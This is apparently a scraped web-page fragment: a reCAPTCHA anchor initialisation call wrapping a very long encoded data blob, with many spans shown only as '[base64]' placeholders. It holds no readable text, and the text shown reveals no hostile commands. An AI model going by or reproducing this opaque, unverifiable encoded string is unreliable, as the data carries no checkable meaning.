      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPHkTDssKsWHJkwoggfsOpD3nDkGV6woAtwrQ5woJiWgzClibCk3/DmiTDhGXDusOnEyl9ZiUywp3Dmng6w4/CnsOHw7AowoPDusOvdX4dw6JdwrtPcMKCDmTChE7DtMKhamFMAULDg8KTYCzCjmUDw48bw7QFKAQhIGrChsKnYHfClsKBV8K7ScOrwrZdTsK6T1Yiw5/DsX7DqRIew7ErWxhGw4xtwpjDrG3Dly82M1trw7XDqcKNw7EvwpUCL8KqwpkhwozCncOgw5/[base64]/Dk8KawpvDnRYDw6zCm8KXw78WccKhwq/DozjDnF7DpiQgwqTDuVfDg38AE8O7HsKSwoXDpS3DpgLDncKPwpwlwptfJMOow4IWw4QZesKawoQOEMO2dmR9E8OdK8O7WTp7w4UZwoLCo8OywrRDwp7CujvDmzpSYTDCmyHDkMKGw6tiwovDqwLCtj00wp3CpcKNw5/CnRIdwq/DtGbCncKEaMK2w7nDu8Kbwr/DiGokwpxXwrDCuMOsFcK9wqDCsTAUMRB9R8K3wr1CeSkwwoh+U8KLw6HCtsOfBwXDnMOrRsKaUMKKB0Udwp7Ct8K+V13ClcKDHULCgsKyRsKEwpQsWRHCmsKpwq/[base64]/DmDl7w4EOLz9yYm7CvcKdwovDi8O/Iwl3wpLClH0JUMKsEDZiw61bwqfCtHDCnWzDoX7CjMO1w4Qowql6wrHCosOOa8OzIxnCk8Kowowxwpx2w4V+w410w6AWwrN/w5wMAXlKw5E2OjY/dQrChXoew4rDkcKWw4zCu8KORsOLI8O2w4Znwr1OdkfCoj4wHFIOwrPCpCxHwqbDocKFw5QGbz93wrvCn8KGYWLCrsKPAcKcAgLDt3IXKmrCnMODXXdIVMKtHkbDhcKQAMOSVgzDtE06w7fDh8ONW8OWwrXDvD7ChMKcfn/CkGVyw5FFwqJbwqtWQ8O8AloCTWYBw7QpAA/[base64]/CqAfCqQNbNhNpw6TDoMKfw5w1wopgwpPCm8KUOyjDrcOiwos3wokPPMOadxDCmMKkwr/DrsO7w7rDpyYuw7XDjD0cw6cSQjrChMO2JwwTWDoaFcKbUcOaNDd1B8KXwqfDoU5+w6gDNE3Cklpyw4zDsmDDtcK4cCtnw7DDhGB8wpXDvg5oYmHDpQvCogfCkcOdwqDCksOdW3vClyTDpMOKXgZ3wo/Dn2hmwo5heMOnGsKzXCh8w5xbVsKZUWFZwoF5wpjDh8KLR8OVfTzDpwzCmGDDtGbDscODw6vDh8O5wppiE8O7LThGX18WQSrCnljCjArCl1nCi08EH8KgHcKXwq/DgTPDkH7Ck8KgShjDqMKSDcOBwpjDpsKmVcOpP8KDw689F20Dw4fDsHnCnsKGw5LCuhvCg1LDigdXw6nCmMOVwoA7a8Kmw5HCnw3DgsOvCA7DnMOBwpoJfgVzOMKCH2FCw7VbRsO8wqbCn8KyBMKtw63Do8K7wpzCtxRDwqpnwrQQw6/[base64]/FMKkNCk2EMKxw40YRcKBdMKAw4TClcKUVCFrGHvDpMK+d8KJS2sNUiXDnMOwFjxfEHRLwotWwpFbA8OywoQbw4DDtwE/SjzCusK9w5M/wpAsHyM9w6TDh8KVOsKdWh7ClsOew67Cq8KHw4nDpsOvwoPCjSDDt8KVwro/[base64]/[base64]/Ci8KqZCZrwr8TcyrCll/DmQLCl8K1DjNmwo7Do0jCu8OWw7fDh8OLPhoKU8OlwqjCjwbDq8KLcnxcw55fwqbCgH7CrTVbEsK6w6/Ds8O9Y2fDucOGHzHDo8OcEBbCiMOsGlHCl2lpAcKvSMKYwobDk8KTw4fCv1fDucKvwrt9Y8OawrJywrrCtHvCkC7DgMKaRQbCowLCr8OzLBHDg8O+w6rDunxEPcKqQwzDiMKvWMOTY8Kqw7QQwpkvwp7CkcKlwrfCv8KUwoA5wp/ClsOzw67CsELDkmJCDg5ncBp4w4hnJ8Okw7xjwpvDkD4hUmnDnHYIw6sAwrJpw6zDkA/ChnFFw6PCsHhiwq3DnCHDmUZGwrNew5kvw6wfSGjCvMK3VMK/woHDs8OnwoZSw69ucw8OcQd0VnvDsh0SXcOCw6rCsyMKHCLDkAM9AsKFw4/[base64]/[base64]/DuMK5w4jDiSPCu3bDicOvCCDCncKDB3jDp8KmwpYQwrfCuwFDwpXCnEfDuxHDncOpw7/DiEk5w6XDp8K8wpDDsnLCmsKFw4jDncOwTcK/[base64]/CsnnDv0l+w6l0wpPDlcKpw61kA8KZw4XDj8KOwpIHGMKsSsOVAHPCmxPCisKow7A0S8O5FcKZw68qb8Kow4PClx0Ew7/DlWXDoxQDCg1+wrwGQMK0w5zDonTDlcO7wqrDsAlfDsONS8OgD1bDmmTCtlooWQfDm24kA8OhO1HDhsOCw48PS3jCuDnDgSTCrMKvQ8KkHMOWw57Dq8OUw7t2IWtDwonCm8O9D8OqKBAHw5Mew4DDmQYkw6HCgcK3worDosO1wqs+UF5PN8ONQ8O2w7TCi8KOGy/[base64]/DkFzDq8OawokSw4TDnsKZw55fHzEGU8OkwqDDlijDn17CkcOiJ8KIwrfCg1fCu8KfA8OUw6A+QUE/ccOiwrZUCR7CqsORHMK8w6rDhkYLTT7CljEBwqJkw5LCsCrCg2oHw7jDsMK9w4hGwrbClEAiD8OWW0MhwptZA8KSJz/Dj8KIeVTDmXtlw41vWcKpIsOPw7Nic8OecSfDmAsNwrkUw6xBVT1HUcK3c8OCwoRPfMOaQMOrf10twoHDuifDpsKzwr5PCGUtZko3wr3DssOQwo3Dh8OyEEzCondVb8OJw78fY8Kaw5/[base64]/[base64]/CvFBIw7nDuMK6dULDg8OdwqQlwoA/[base64]/DkcK7TUfCjMO/[base64]/CjjnCiALCmHIvXjfChWDDm8OWRRwDwotIwpnChAFdajonasKmGzvCsMO9YMKEwqF0QMOww7oGw6XDtMOhw74Gw545w4sEc8K0w6w2aG7DiyZQwqoWw6jCosO2YBATfMObFTnDoXjCkCFKEDQ/wrB+wobCoijDvzLDsXhZwo/Cqk3Dp3BcwrMuwprCsgfDv8K5w4gXVVMHG8Kqw4vDoMOqwrHDjcOEwrHCl2BhUsOIw7hiw6/CtcKrCWUgwqTDlWwuesOyw57CtMOcOMOdw7MuN8O9B8KwLkMCw4kKLMOvw4bDlifCocKTYDoeMxkXw5/CkDZ1wqLDq1p8QsK/wqFcbMOIw6PDkEfCiMOGwq/[base64]/[base64]/Cr8KsaynDiHMnwpfCqgw4wqZ6wo7Dq8Kkw4oDF8OEwqfCh3TDiGjDtsKmDGMgYMORw7vCqMKTNXMUw5XCgcKYwot/B8O+w7LDu1h5w5rDoiIzwpnDmQg4wpsTM8K4wqkcw6tAesOHb0LCiypvecK2w4DCrcOMw6/DkMOJw4FnCBPDnsOfwqvCty1EZsO6w41gQ8Orw7NnYMObw5TDsApCw6MywpLDkxAaQcOYwqDCt8OjdMK8wrTDr8KJacOfwrvCnzNzWXwDVzHCmMOXw6xDHMOdFDt6w5bDqULDnxXDpFMpX8KCw5s3DsKywoMRw4DDrMO/GV3DpMOyZTrDokzCksOBB8Kcw4vChUEfwr7CrMO1w4vDvsKIwr7ConFgA8OwDn1Zw5bCrMKZwojDo8KRwoTDnMONwrUcw4ZLFMKSwqfCuhkGBXQqw40WScK0wqbChsKuw7J7wp3CtMOVb8OTw5XDt8OfUFjCmsK9wqAww7IQw4geUHQWwrVDDnYOBMKCaW/DiHAnIVwWw5DDn8OtWMOJe8Omw6s/w4hGwr3DpMKhwqPDqsOTMgrDmAnDljtzJCLCgsOJw6ghFysJw4vCrggCwovCp8K+c8O9wo5Ow5BwwqRww4hcwrHDjxTCpGnDn0zDuCLDrEgqFcOJVMK9UhvCszjDlAV/EsKMwq7DgcKFw6AfN8K6K8Ogw6bCk8KeGxbDssOLwrgdwqtqw6bCvsOQaxTCqcKlMMO3w4vCuMKcwqQTw6JmCTfCgsKddU/CpBDCr1MGa0huXcOvw6rCtnwXNlbDkcO4D8OWNcOuFiI7QEQsBSLCpGrDhcKWw5nCnsOAwpNWwqbDgiHCohDCphjCrMOUw4/[base64]/[base64]/CrMO5SVHCnE/[base64]/DRLDiz7Di8OoF8O4w49NcMKqwq/Dk8OTwpY6w70VUiA8wqDDlMOAAxV/RiHCl8OGw59mw5I2SyYBw6rDlsKBwozDiUfCj8OawrcxPsKBY3h/[base64]/ClhVJVsKAG03CrCN+w6M1w4ciwq7CtTk9wp4DwqPDusK0wppcwr3DksOqCy9NesKud8KeRcKrwr3DhAnCvyzCs3wYwpXDqGTDoGErSMKzw5LCtcKOw7DCucO6wpzDtsOAa8KCwqPDlXnDhA/DmsOeZ8KWMcKSBg54w7jDhHHDj8OVDcOob8KfJRsaTMOKXcK3WQ/DnyZ3QsOyw5/CoMOtw6PCmUkBw4YJw7cnwpl/wrrCjiTDsGgIwpHDpiLChsK0Xh05w6V2w7gCwo0iIcK1wpobNMKZworChsKEdMKqLi5ww4jCusK9JgBQBW7CqsKXwojCgyrDoRzCrsKQEh3DvcOuw6zCgyIbccOIwoAFY0AOOsOPwp3Djh7Dh2oKwoZ3UMKdUBphwqbCuMO/VWEibTrDrMKyPWfCijLCqsK0RMO5Ak4Xwo5aWMKpwrfCmSJ/ZcOeEcKrPmbClMORwrZbw6LDrnjDpsKEwoddWhIdw4HDisKUwqFjw7tEOMObaWFswozDr8KPPl3DmnXCvSR/[base64]/wqoKZsOZw6xXw7k3wqXDtcOcw6nDlcKjPsOhLigMGMKPAmEEfcKgw7XDlTzDiMOGwr/ClcKdBxzCtwwYZcOkLQ3CqsO4esOpGmHCtsOKR8OWB8K9wobDpxkhw4UqwrzDqsOew497dhzCgcOqw7YrSEt2w7o2CMOINlfDgsK8SgFSw63DuAsUFcOnemXDscOww43Ciy/Cm03CiMOfw5jCv2wnRMKyEE7Cim/DksKIw6h3w7PDiMKEwqovMHbDmyo4woIAMsOfe3A1ccKMwqRIbcOQwrvDsMOoE0LCsMKPw4LCvT7DpcOAw43DvsOpwoZpwoR4Wht5w4LCglIYQ8K/[base64]/fMK9eMKHwpBPwq98GcO6w7UNw41Ww7ZuJsODw4HCgsObBFMPw4VNwqrDkMOWYMOMw6/[base64]/[base64]/Rj3Cg03CgVhdwoNGScKLI8KLHE7DncKXwq4hw7FFWkrDtEvCjcOmN09oFSAqd3HCsMKuwp57w4fCgsKVwp4MJCQhE0sJOcOZB8Oaw59VLMKOwqM8wqlRw7nDqy/DljHDncKLaW1/w4fCgg90w4bDmsOZw7hKw6obNMKIwqAlIsKbw6wUw7jDo8OgYsK4w6jDsMOJRsKdIcOhf8OsKg/CmgzDmxxpw5XCuxVyDHrCr8OifcO2w61PwqgQasODwonDrsOpaxLCjxFXw4vDrSnDsFMCwrp6w4PChGEBYxsYw6nDl1pqw4LDmsK5woFWwrMEw4bCsMK2aHQxJyDDvlxxcMOiIMObTVrCjcO+RHdJw5zDmsOJw7DCnXjDu8KMfF8cwqN6wrHChlDDmcOSw5/[base64]/PHzDhR1rw7Zbw5vCjMO5wrHCpF/[base64]/[base64]/CjgfDtsKKKUHDn2JwwpHCjBLCiAHDkcKWDFTDhFnClcOHVWUvwqIBw7FEZ8OGflgJw6nCg1/Dg8KdbH/DhU/CuzhFwqzDokvCicKgw5/[base64]/Dmm0ywoATaMOqwrjDkMOcw7nCiMOcEkzDhywmw7zCrcOvNsOIw7QSw7fDiVDDgiTDs07CjUJgbcOcVzXDjC5vw5/Di34yw61sw64YCmjChMOeN8KbbcKhV8OqY8KWT8O5XzUPKcKBVcOlamFLw6rCpiLCiXvCrCPCllLDvTl5w5AGF8O+d2UuwrHDrXV9J2LCinItw7jDhDrCkcKXw4bCvVU+w5TCqRotwq/CisOCwrvDtsKPGmXDg8KoGxonwocsw6ttwqDDik7CnArDnVlkU8K8w4ghWMKhwpF3dHbDhMOwMjw8BMKsw43DviHCqHQKKFQuw4HCi8OWecOiw7tTwohUwrYlw78yeMKEwrPDkMKsCHzDicObwr3Dh8OXIk7DrcK7wo/CgxPDqWHDn8KgGjgiG8KPw6lCw4XCsnzDnsOZUsO2Uh/Di3fDgMKyY8ONKlJTw4sdbMO7wrUACcKlKz09wp3CnMOPwr4Dw7URQ1vDjRcJwp/DhsKWwo7DucKcwq5GFT7CtMKBMVUFwojDl8KuBjMdHsOGwpPCmErDjcODamkGwq3CusK4OsOybhTCjMOGw5LDkMKUw4PDnk05w5RDWClzw4RqU01rQ3zDlMOjLlDCoA3Cp0rDlcOJLFXChsK8HhXChlnCrVR0G8KcwoTCm27Dl1AeW2LDsmnDqcKowqA/DmoGMcOqVsKKw5LCsMOVCxLDnQXDmcOpacO7wpPDksOHJGnDliHDngB8woHClsOzA8OQdx9ORk3CicKLAcOaHcK5Di3Cg8KRNMKRXizDuwPDtMOnTsKAwrsowr7DjsKCwrLDnEwVPlLDsGo2wrXClcKhacKywqvDow/Co8OewrXDj8KsPEXClMOtD0c+w7Q4B2DDocO/w6DDqsOwLFx5w6oIw7rDhUNywp82MGbCiTsjw6PDgFPDkTHDisO1WBHDk8O3wp7DvMKnw60ARyYkw4UlNcO/KcO0X13CtsKTwo3CscOCFMOQwrkPL8Ovwq/[base64]/DhMKIw6sWwr/DmnfCj8K1w7XDhD/Do8K7dcO0woslD2vCs8KJFjpswpdnw5LCjMKGw4rDl8OWa8KSwrFfWDzDpMOjdcKPPsO8WMO7w7zCuwHCpcOGw5rCgVY5PXcqwqBVTSnDkcKwLUs2KEVcwrdSw47CkMKhN2zCo8KuC2PDp8Obw77CrXDCgsKNQMKhWMK3wq9AwqoqwovDkSPDuF/CqMKVwr1LRHMzE8KnwoHDuHLCicKiHh3Dg3UswrrChsOBw4w8wqDCscOrwoPDrhfDmlpiUm/CozAPL8OYeMOzw7wcU8KhRMOPRE4pw5HCgMO5fD/[base64]/wqvClMKXwop1wpDDqMKmw79VwrxBwrYjw53CnkZLw4Mcw6LCsMKZwoHCph7CiELCrSDCmRjDlMOowrvDisKBwpxFfiYcMxEzblDDmB/Cp8O0wrXDlsOaQcKww7hNPCfCjGl8VTnDp1xQGMOkMcOyKirCgyfDrBLChCnDp0LCkMKMEid3wqnDnsOHL37DtsKgZMOTwp9dwpvDlcKIwrHDsMOPwoHDicOYFsKYfHzDrMKVa10Iw7vDrx/Ck8K/KsO8wrZXwqDDscOSw54AwrHCkSo5BcOcw4AzEkUjcUIWDlohWMOOw6NXcyHDjWPCri0URGHDnsOWw55WRlxowowLZnJhIyl/w6Bew7hZwosYwpnChgTCjm3Cpg7DtBvDlRF7TSJGYXjDpkl3FMKpw4zDoCbCo8O4eMOLAMOPw7XDqMKCM8KJwr5owoDDlR/CuMKcImQNFydhwpoxJi0sw5hCwpVCA8OBMcOOwrYcPhzCjBzDkW7CosOJw6oPZVFvwo7DrsKXGsKgKcKxwq/CvsKfRndnMGjClWLCjsO7bsKaWsKJKFHCsMKpYMKpScKhJ8OIw7/DqWHDsgMVdMKdw7TChxXDtnwjwpPCvMK6w6fCrsKrdVHCmcOKw70CwofCh8KMw7jDvmLCjcKpwq7CukHCo8Ouw6LCoC/DmMOzMTbCiMKiw5LDoXPDuVbDhSgnwrF9TcOaLcOIwqXCqUTCi8Olw7ULcMK+wpDDqsK3VWBowoLCi1bDq8Kbwq5UwqEBB8KwBMKZKsOiSiQdwrtbC8Kpwq/[base64]/DmsO2wqXCn0jCosKeDMOww5XCrT5TKz3CrSIGwq7DtMKhQ8OuTcOTNMK0w6HDtVnCksOHwp/Cm8K2JXFGw7LCgMOGw7TDj0c1AsKqwrLCtAdew7/DlMKgwrPCusO2w7fCocOrKsOpwrPCil/[base64]/CvCPDmMOQw5zCoAzDtsO/KCR3wqF9w6UowpPDmMOXSC5pwrZvwoAcUsOWR8O7c8OGWkhFDMKoYgvDkMKKAMKUKEJvwonDmcKswpjDpcO+NF0uw6AKHjvDpmXDt8O1B8Osw7HDiDvDgsOqw6h4w6UkwoNJwr5qw5jCggxhw6IVZzZ9wpvDqcK7w7rCu8KkwofDhsKjw50/bX89d8Knw5o7TE9eMjtjN3DDisKCw5EcTsKfwp8wLcK4RE3CtTzDhMKrwqfDl3kYw63CkypdBMK7w7zDpX09OcOvekvDtMKzw6/Di8K+McOLUcKawp/DkzTDhyV+MjbDqMKYK8KEwrHCumLDv8KhwrJkw4DCtEDCgEXCosOtU8O8w4k8ZsKIwo3DhMO9w7NMw7fDh0PCnDtFVBcyE0I9bcO9d3jCqD/DqMOUwpbDrMOsw6s2w7HCsBFywq9cwqfDhMODQT0CMMKzUsOfRMO3wp/DmcObw6TCkl/[base64]/SsKZw65Fw5dSw6tPwpHDgMKaw5crw4rClk/Dk0c4w47Dr03CqzR+V2rDp2TDiMOVw47CsFPCg8K3w4vCm3fDpsOLQ8ORw4/ClMOlSxdAwqrCpcOuQnXCn2Vmwq/CpFECwqhQIF3DkjBcw5soCi/DvB/DhH3CjUZ+YGkTAMOEwoldGMKuKizDp8OQwozDr8OxHsKsZsKYwpvDviXDm8OEdGQaw4PDkCHDn8K3HcORHMOQw4HDpMKYNcKiw6fCmcK+WcOHw7vClMKTworCs8OtDAd2w6/[base64]/T8OZMVoQwqrDn8KNIcK7PTsaCMK0NC7Dj8O9w70rR33Do3vCiXLCmsOww5nDnyvClwDCicOgwosNw7NnwrsTwq7ClMKfwrXDvx5/w7QZTm3DgMOvwq5WQmIpWGNBZFrDpsKEfwUyISRkTMORNsOSJ8KTVUzCscO/FwrDj8OfJcKDw6jDgjRPESMswq4FfcOZwrXDlThkFcO5cC7Dg8KXw75Tw7BmIcOnV0/[base64]/DpcO3ZBAqYcOXHsKxw5/[base64]/[base64]/Dn8Oyw4IvwrIuwo4ePC7DlcKSF8OOQMOjbi17wprDoX5BAy3Dh1xAIMKAHTR1w5LCt8K5MHrCksK9KMOYw7fClMKYasOfwpcdw5bDvcKTI8KRwonCnsKVH8KkKXPDjWLCgRRjZcKlwqbCvsOyw71uwoEVP8KTw75fFgzCgh5wPcOwO8K/[base64]/[base64]/IGRAwobClnXDn8OZY8OWw44mHcKlM8OzwrzCsUl9ZEEdI8Ogw5krwrhfwrB5wpPDmhDDpsO1wrE3w4HCh10Tw5cBTcOJOk/CucKzw5rCmQ7DlsK6wobCiSpTwrtKwp84wrtzw6MnL8OBDFvDnEnCpMOSA3jCt8K1wr7Cs8O2FC9zw7bDhAB1RCrDn0jDo0t4wqpqwonDssOrBixzwpQgSMKzNxrDhXdHdcKbwq/DqBrCtsK2wrUnX03ChnNqF1/Dr1Iyw67Co2gww7rCgcK0B0bCqMOywr/DnT1/TUEhw4BbFzzCnkgew5DDj8OtwpjDqzzCksOrVTTCiw3Ck3ptNCJjw4EMbcK+J8KMw4vChhbDvUPCjkYjZVAgwpcYX8KAwodhw5gNY2lda8ODeljDoMOAe1oKwqnDtGHCmlXCkm/ChUhbG1Epw7Ziw5/DqkbDuGPDhMOjwpIQwrPCtR0sGikVw5zCnSdVBAJLQwrCvMKfwo4Iw7Y9w5dMIcKJP8K9w7wowqIMbnnDnsO3w7Z7w57Cmw49woA6acK3w5vCgMKERMK9OnHDv8KPwpTDkxh9X0Y1wpcvPcKNBMKydzTCv8Orw6vDuMOTAcOFLlViNWdawpPClwUewpDDp0DDgVsJwr/DjMOOw5fDtGjDhMObAxJVDcO3w7fCnXJSwrrDscOZwozDtsOHCz/CkX59KCRJew3DhCvDjWrDlHpiwqoLwrvDqcOFRGEJw4bDgcOYw5sTAk7Dk8KhDcOJEMKuR8KZwop7F0ggw5BEwrHDgWbDuMOXUMKuwrzDrcKVw7TDlChXbF41w6tSOsKew6kDez/DqyDDssOYwoLDv8Okw4DCl8KVanPDlcKaw6DColzCvMKfHlDCpsO4w7TDr1LCkhsMwpcEw6rDoMOGX0pIL3zCssOPwrjCl8KpAsORf8OCB8KuU8KEEMO6dwjCjgxCJMK0wobDgMK6wqvClX48LMKSwoLCjsO8RFE/wo7DqMKXBXPCpV0GVC7CoCQDZMOAcRHCqAwKfCTCmcKXcGzCrmM1wpJoBsOJLMKEw7XDkcOWwoZpwp3CjCLCo8KXwpXCtHINw6HDo8Kfwp83w61iP8O/w6A5LcOhF38BwoXCvsKbw6IQw5JJwr7CuMOeHMOhH8K1A8OjKMOAwoQ6C1PDjSjDg8K/wqQtVMK5Z8K1PnPDlMKswq0jwrrCvBvDpiDCg8Kbw49Pw6EGX8KawpHDk8OZIcKsYsOtwozDtlMBw45pChpWwp4xwoECwp93Uxgwwp3CsgwMUsKkwoldw6TDux/CjzkwbEzDgVnDi8O4wr5ywpLCsj3DmcOGworClcO4RyJawo7CqcOaUMOEw5/Dkj/CgX/CtsKww5DDrsKxHmbDiE/Cl1HDicO5PMKCTxtAJgYxwrXDvlRnw5zCr8KPf8OEwpnDtEFUwrt1TcKWwoA4EAofD3HCrV7CsWNxGMO4w6d6Q8OXwo8vWi7CkGMTw5fDr8KJPcKPC8KXK8OewqnChsK/[base64]/CnwHCmmjCvjDDqClzw7UBw6/DtmHChgxZNsOvfi5+w6zCqsKpKG/CmTbCuMOrw7AewoAow7UAYQvCmTvCvcKYw6x5wp83aHQ+w4kmNcOtY8OLesOOwoxjw4DDnwUtw4zClcKNahzDscKOw5F3wr7CvMKQJ8OzZnfCjibDnj/[base64]/I8OLw53CqsODXMO4wrDDgVbDtRnCuCrCqDpVV8KDwoMCwpkQw5gHwq5FwoLCuiDDjFpyHhgLZjPDgMORY8OHY3vCgcKBw7JKDQg5FsORwr4xNmAfwpMvG8Kpwq8/JhfCoy3CkcKhw4VqZcKvLsOfwpfCqsKBwoAmF8KDCMOlSsKww4IwdMO/CgEbNsK4BBPDjcK6w7RcF8OuMyjDm8KvwrfDrMKQw6VLfUpaWD0vwrrCl1YTw6UZWV/DvQTDhMKUOsOdw5TDqCR8Yl/[base64]/[base64]/DhsO0w4jDk8ONw5vCqMOQw4s1AQdiPBzDulkpw79wwqBwImd0MXrDjcOdw6vCmXPChsO3NFDClBjCosKnAMKGF2nDlcOGF8KwwpRbNH9NMcKXwohYw7nChypwwqbCjsK/EsKZwrUiwpkeIsOKMDnClcK2C8ODOCJBwqvCtMK3C8KQw68AwohuLwBlw7TCuwsuA8OaAcKVRDIfw6ogwrnCssOwH8Ofw7luBcOtNsKISxNDwqHCqcODHcODK8KibMO9d8OLWMK/EkwBG8KPw7oww5HCm8OFw7tzCkDCo8O+w4rDt2xcFU4pwq7CmTkyw6fDnzbDg8KnwqcGcDjCtcKjBC3DpsOeV1DCgxbCgwRGW8KQw6XDvMKDwppLf8KMYcKdw4wTw77CpkJVP8OPSMK7Th4xw7vCtmtKwowWOcKfXcOVL0/DrlQsE8OVw7PCtTXCocODesOVfFEBDWBpw65aJCHDs2Y1wobDpGPCgWQIFCvCni/[base64]/Dp2gnw7VRwpHDmsKNw4PDgxcvS8OGwqnDnsOjV8O1wprCpMKowpjCmD5xw71NwrZLw5JFw7zCkg0zw4p1JQPCh8OuHW7Dj0zDgMKIF8OUw7gAw5I2HMK3wpnDksOEVEHCsjlpQxvCkkUBwr4vw5DDhFUvBlzDmWkhDsKPZk5Nw5doPjBMwr/DrMO9Ok4/woZ6wqoXw4cZHMOuc8O/w7bCnsKLwp7DvsO4w7NnwrvCuCVswqbDtD/Cl8OTPzPCpHDDsMOHDsOnJms/w6UXwppRGEXCtShewp46w4N/J18ocMK+C8OMbMOACMKiw7M2w57Dl8ODUE/ClSYfwo4TJsKxw5bDu15rcFLDvQDDphxvw7PDlTsJaMOxFGfCmyvCiCdTSRvDjMOnw65bVMKbJ8KqwoxawqM7wok4AiFjw7jDhMK/wqTDiHBrwoTCqkQmJEBZLcOWw5bCm33Cqmgpwo7DpkY6QwB5AcO3SizClcKGwqLCgMKnf1zCozUqDcK/wrkJYWzCq8KmwohcJmwqP8O+woLDpnXDssO4wqhXfRfCvRlZw61Ow6dbDMKwdwjDsnvCq8OhwoQhwp1RCU/CqsKdOFLCosOuwr7CtcO9QgVOUMKrwqLDjz0XSGNiwocYHHzDjkDCvyZXccO4wqAYw6HCrC7DsnDChmbCihHCv3TDi8KXc8OPVjA6wpM1BRc6w5Rvw71SCcKLNVImT2pmDGoFw63Ci2rDolnCusO+w5x8wrwuw57CmcKew4NaF8OswoXDu8KXCH/CnTXDuMK5wqVvwosww6VsLT/ChTNMw40TWSHCnsOPB8OcfG/[base64]/DvVVWw64zwqM/wptJXDLCjTrCgkbCkg/CksOQTxHCsF9TPcKCcD/DncOBw5omXwdbeCpqLMONwqPCu8KjLWbDoR8SFVYlcGfDrxJURC5lQgg6dMKGLBLDlcOic8O6wq3Cj8O/d08vFgjCgsOcJsKGw5/CtWvDhG/Dg8OLwpTClyl3EsK5wrTDkQfCoHDDucK1wrLDg8KZdEVSYy3DmEVIdhECdMOWwrvCtHFrekl7UAzCrcKNbcOYYsOYKcKaCsOFwoxqbSPDmsO/HnLDhcKww54kOcOrwplvwqzCiEcZwoLDkBZvFcKwccOVX8O7REPCqlrDtz1XwrzDpxTDjmktFWjDisKoMsKedjDDoDt5OcKCwokyLRvDrwlUw48Sw6fCgsOywrFqQmDCgjrCmjxNw6XDjSgAwp3CnlBmwq3CjEVBw67CrCsJwoI/w4IYwoUzw4kzw4JlN8K2wpzDhlbDu8OQLsKIf8K6wp/CjkYkDnI1Z8KdwpfCs8OsGsOVwpxEw4VCMgoAw5nCv2AOwqTCiDhswqjCuUENwoIRw57DolYBw4xfwrfCmMKtai/DphoJOsOhFsKfwpLCusOhaAFfNcOYw6LCpyfDpcOJw47CssONJMK0SghHTyIGwp3ColdEwpzDrsKywp45wpEXwqjDsRDCu8OLBcKgw61rKA8KEMKvwqUZw7nDt8OfwqpAUcKvE8O/GWfDisKDwq/DmhHCpMOOW8OpQcKDB18VJwcVw4oNw4dMwrDCphjCpyl1AsK2OGvDpmEIRcK+w6TCml10wpjCiB1GQkjCn2XDhxpLw7BNC8OeKxx9w4tVVRw3w73CnAvChsObw7Zrd8KGBcOeEcK3w7QzGMK3w4HDpMO/X8KLw5bCm8O9P2DDhcOCw5o+HVrCkBnDiSQ/KMOSXHk/w7rDqUDDiMKkE13CjFVhw4hAwrfCoMKywp/CuMKcfizCtVrCgMKNw7TChMOwYMOew78gwqrCocO+ckI+bTcREMOUwq3CrEPDu3DDsxMjwoUvwojCicO5C8KQWhDDs1JLTMOnwo3CsGN4XXE4wojCmyVmw5lJbWTDsAfCi0kFJ8Kfw4TDgcKyw6IXKXLDhcOlw5HCv8OwCsOeSsOgYsK/w5TCkkHDrCPDqcOOF8KEEQDCsTVKGMOYwqhhEcOzwqhiI8KLwpdYwp5aT8OpwoTDvMOeTgMXw5LDsMKNOSjDsX/[base64]/[base64]/CoMKuwp4Iw6d+P8O0w5E6fl0TWjl1wpo8cSvDnmFBw7TDgMKIcWoJMcK1B8KPSQ5zwqnDulkkUkpnH8OVw6rCry4Zw7Ekw7JOR0zDhHPDrsKqNMO6w4fDlcO3wpLChsO2EEXDrMKEcDXChcOMwpBDwpHDm8K+wpxjb8OqwoNPwpQTwoLDjyIRw611WMOZwocRGcO4w7/CssOTw6k2wr3Ds8KXX8Kfw417wqLCox4+I8OEw64lw6DCqHDChmbDrz8ZwrVQTE/ClXHCtzATwrLDmMOFQyxHw51PA1bCn8Ofw6TCmBTDpzzCvzzCvsOtw7xqw74JwqHChUDDusK/ZMKAwoIgbmwTw5EFwq0NWg8LS8K6w6hkw7jDnDUxwr/Cj0DCkw/CqTBJw5bDucKAwqjDshYjwop/wq81F8OCwrvClsOSwobCucO4c1gNwr7CssKtUGnDjcO6w4cXw4vDjsKhw6JFW1jDj8KDHQrCtcKPwqtYRhZQw5gSPsOgw4bClMOyGR4cwqgUXsOXw6N1GwhKw6EjR3fDqsKrSy/DnHEISMOUwqjCisOhw5rDqsOXw4Zvw5vDpcOtwohqw7/DvcO1wqbCmcKwWTAbwpnCj8OZw6nDjCFVEB1vw5bDpsOVAWrDj0HDsMOQYWLCpcO7TMK1wrnDn8O/w5vCgMOTwqlzw5VnwotNw5vDpHHClm7DilrDhcKOwpnDpwl1wrRpaMKnYMK0M8OzwrvCs8O+c8KWwoNeGVcnCsKTMMO0w7IpwqRrIMK7wrIrSTdAw7IpR8Kmwpkuw5jDt29CeAHDmcOJwq/[base64]/wrbCuk7CkgsIWMO8FyzChMK5w4XCvHc8w6lGMsO1YMOkwqTDr0Nqw5fDri1ow4zClsKUwpbDj8OGw6/[base64]/ClsKjdkUWw4lgeMObw5s4wrFzw7LDiFLDkm5Yw4MbwptOw5bDnMO2wrDClMKGw4QoasK8w5TCh33Dt8OtawDCoC3CjsK+FxjCssO6VD3CnsKuwpUZUnk6wonDlzMzF8O0CsOUwoPChWDCtcKCWsKxwqHDjlgkWjPCmFjDg8OBwowBwr/CpMO7w6HDqjbDmsKRw7rCljsxwr7CgBvCkMKCXCVOHxjDm8KPfiPDnMOQwr9qw5HDjV0Ow5Qvw4LCgiHDocOaw5jCtsKWBcOhKsK2IcKGDMKaw51MZ8Oow4nCgFY4YcOkb8OeO8O3a8KQGCPCoMOlwrRgdEXDkh7DpsKSw6/Cv2BQwqUVwqvCmQDCnSAFwonCvsKxwqnDlWVnwqhJHMKkbMOVwpx0D8KJCBtcw5PChS7CjsKdwo8RBcKdDjwSwpkuwostBA3DsDctw404w5UVw7rConLDuS9Gw5PDuTolE1bCknVLwo/Ct0bDuU7DrsKAblMuw5PCrhHDlTrDgcKpw4HCjcKBw5dIwpdHPgrDrm14w53Co